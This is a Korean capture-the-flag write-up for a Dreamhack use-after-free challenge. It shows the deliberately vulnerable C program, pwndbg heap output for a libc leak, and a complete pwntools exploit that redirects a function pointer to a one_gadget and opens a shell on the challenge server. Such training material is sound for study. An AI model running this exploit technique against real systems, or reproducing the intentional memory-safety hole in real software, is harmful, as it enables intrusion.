문제

풀이
취약점 분석

앞에서 배운 보안 기법들이 전부 적용되어 있습니다.
// Name: uaf_overwrite.c
// Compile: gcc -o uaf_overwrite uaf_overwrite.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>

struct Human {
  char name[16];
  int weight;
  long age;
};

struct Robot {
  char name[16];
  int weight;
  void (*fptr)();
};

struct Human *human;
struct Robot *robot;
char *custom[10];
int c_idx;

void print_name() { printf("Name: %s\n", robot->name); }

void menu() {
  printf("1. Human\n");
  printf("2. Robot\n");
  printf("3. Custom\n");
  printf("> ");
}

void human_func() {
  int sel;
  human = (struct Human *)malloc(sizeof(struct Human));

  strcpy(human->name, "Human");
  printf("Human Weight: ");
  scanf("%d", &human->weight);

  printf("Human Age: ");
  scanf("%ld", &human->age);

  free(human);
}

void robot_func() {
  int sel;
  robot = (struct Robot *)malloc(sizeof(struct Robot));

  strcpy(robot->name, "Robot");
  printf("Robot Weight: ");
  scanf("%d", &robot->weight);

  if (robot->fptr)
    robot->fptr();
  else
    robot->fptr = print_name;

  robot->fptr(robot);

  free(robot);
}

int custom_func() {
  unsigned int size;
  unsigned int idx;
  if (c_idx > 9) {
    printf("Custom FULL!!\n");
    return 0;
  }

  printf("Size: ");
  scanf("%d", &size);

  if (size >= 0x100) {
    custom[c_idx] = malloc(size);
    printf("Data: ");
    read(0, custom[c_idx], size - 1);

    printf("Data: %s\n", custom[c_idx]);

    printf("Free idx: ");
    scanf("%d", &idx);

    if (idx < 10 && custom[idx]) {
      free(custom[idx]);
      custom[idx] = NULL;
    }
  }

  c_idx++;
}

int main() {
  int idx;
  char *ptr;

  setvbuf(stdin, 0, 2, 0);
  setvbuf(stdout, 0, 2, 0);

  while (1) {
    menu();
    scanf("%d", &idx);
    switch (idx) {
      case 1:
        human_func();
        break;
      case 2:
        robot_func();
        break;
      case 3:
        custom_func();
        break;
    }
  }
}
Human과 Robot이라는 구조체가 존재하고, 할당하는 human_func와 robot_func 함수가 존재합니다.
human_func 함수와 robot_func 함수를 보면, 구조체 변수를 위한 메모리 영역을 할당할 때, 할당한 메모리 영역을 초기화하지 않습니다. 두 구조체의 크기가 같으므로 Use After Free가 발생합니다.
익스플로잇 실행
익스플로잇의 흐름을 요약해 보겠습니다.
1. custom_func 함수를 사용해 라이브러리 릭 실행
2. 구한 lb로 one gadget 구하기
3. human 구조체에 one gadget 저장 후 Use After Free로 robot에서 one gadget 실행
unsorted bin에 처음 연결되는 청크는 libc 영역의 특정 주소와 이중 원형 연결 리스트를 형성합니다. 즉, fd와 bk의 값으로 libc 영역의 특정 주소를 가지므로 UAF로 fd나 bk 값을 읽으면 오프셋을 구할 수 있습니다.
0x410 이하의 크기를 갖는 청크는 tcache에 먼저 삽입되므로 이보다 큰 0x510 크기의 청크를 생성하여 fd와 bk 값을 구해보겠습니다.
탑 청크(동적 메모리 할당에서 남은 힙 영역 중 할당되지 않은 가장 마지막 부분)과 맞닿으면 청크가 병합되기 때문에 청크를 두 개 생성한 후 처음 할당한 청크를 해제해야 합니다.
pwndbg> r
1. Human
2. Robot
3. Custom
> 3
Size: 1280
Data: a
Data: a

Free idx: -1
1. Human
2. Robot
3. Custom
> 3
Size: 1280
Data: b
Data: b

Free idx: 0
청크들을 살펴보겠습니다.
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x555555603000
Size: 0x251

Free chunk (unsortedbin) | PREV_INUSE
Addr: 0x555555603250
Size: 0x511
fd: 0x7ffff7dcdca0
bk: 0x7ffff7dcdca0

Allocated chunk
Addr: 0x555555603760
Size: 0x510

Top chunk | PREV_INUSE
Addr: 0x555555603c70
Size: 0x203910x555555603250이 첫 번째 청크, 0x555555603760이 두 번째 청크입니다.
첫 번째 청크를 살펴보겠습니다.
pwndbg> x/10gx 0x555555603250
0x555555603250: 0x0000000000000000  0x0000000000000511
0x555555603260: 0x00007ffff7dcdca0  0x00007ffff7dcdca0
0x555555603270: 0x0000000000000000  0x0000000000000000
0x555555603280: 0x0000000000000000  0x0000000000000000
0x555555603290: 0x0000000000000000  0x0000000000000000
두 번째 줄인 fd와 bk를 살펴보면 동일하게
0x00007ffff7dcdca0라는 주소를 가리키고 있음을 확인할 수 있습니다. vmmap 명령어로 살펴보면 이는 libc 영역에 존재하는 주소임을 알 수 있습니다.
따라서 오프셋은 0x7ffff7dcdca0 - 0x7ffff79e2000 = 0x3ebca0입니다.
그럼 구한 오프셋을 활용해 libc_base를 구하는 코드를 작성해 보겠습니다.
from pwn import *

p = remote("host1.dreamhack.games", 18030)
e = ELF("./uaf_overwrite")
libc = ELF("./libc-2.27.so")

def slog(sym, val): success(sym + "; " + hex(val))

def human(weight, age):
    p.sendlineafter(b">", b"1")
    p.sendlineafter(b": ", str(weight).encode())
    p.sendlineafter(b": ", str(age).encode())

def robot(weight):
    p.sendlineafter(b">", b"2")
    p.sendlineafter(b": ", str(weight).encode())

def custom(size, data, idx):
    p.sendlineafter(b">", b"3")
    p.sendlineafter(b": ", str(size).encode())
    p.sendafter(b": ", data)
    p.sendlineafter(b": ", str(idx).encode())

custom(0x500, b'AAAA', -1)
# 탑 청크와의 병합을 막기 위함
custom(0x500, b'AAAA', 0)
custom(0x500, b'B', -1)

#구한 오프셋 = 0x3ebca0
#fd에 B라는 데이터가 들어가 있기 때문에 온전한 fd를 얻을 수 없습니다. (0x**************42)
#libc주소의 마지막은 \x00이므로 기존의 오프셋에서 맨 하위 바이트를 b'B'인 \x42로 변경해줍니다.
lb = u64(p.recvline()[:-1].ljust(8, b"\x00")) - 0x3ebc42
og = lb + 0x10a41c

slog("libc_base", lb)
slog("one_gadget", og)
위에서 설명하였듯이 청크의 데이터인 b'B'가 fd의 하위 바이트를 덮어썼고, libc 베이스 주소의 하위 바이트는 \x00이기 때문에 오프셋의 하위 바이트도 b'B'인 \x42로 변경해줍니다. 만약 custom(0x500, b'C', -1)처럼 데이터에 b'C'를 넣으면 오프셋도 0x32bc43이 됩니다.
얻은 라이브러리 주소로 one_gadget까지 구했습니다. 이제 이 one_gadget을 실행만 하면 됩니다.
Human과 Robot은 크기가 같으므로 UAF를 사용할 수 있고, Robot의 void (*fptr)() 으로 one_gadget을 실행할 수 있을 것 같습니다. Human의 age와 fptr의 위치가 같으므로 human_func로 age에 one_gadget을 넣고 robot_func를 실행하면 one_gadget이 실행됩니다.
human(10, og)
robot(10)

p.interactive()
아래는 전체 코드입니다.
from pwn import *

p = remote("host1.dreamhack.games", 18030)
e = ELF("./uaf_overwrite")
libc = ELF("./libc-2.27.so")

def slog(sym, val): success(sym + "; " + hex(val))

def human(weight, age):
    p.sendlineafter(b">", b"1")
    p.sendlineafter(b": ", str(weight).encode())
    p.sendlineafter(b": ", str(age).encode())

def robot(weight):
    p.sendlineafter(b">", b"2")
    p.sendlineafter(b": ", str(weight).encode())

def custom(size, data, idx):
    p.sendlineafter(b">", b"3")
    p.sendlineafter(b": ", str(size).encode())
    p.sendafter(b": ", data)
    p.sendlineafter(b": ", str(idx).encode())

custom(0x500, b'AAAA', -1)
custom(0x500, b'AAAA', 0)
custom(0x500, b'B', -1)

lb = u64(p.recvline()[:-1].ljust(8, b"\x00")) - 0x3ebc42
og = lb + 0x10a41c

slog("libc_base", lb)
slog("one_gadget", og)

human(10, og)
robot(10)

p.interactive()
실행하면 셸을 얻을 수 있습니다.

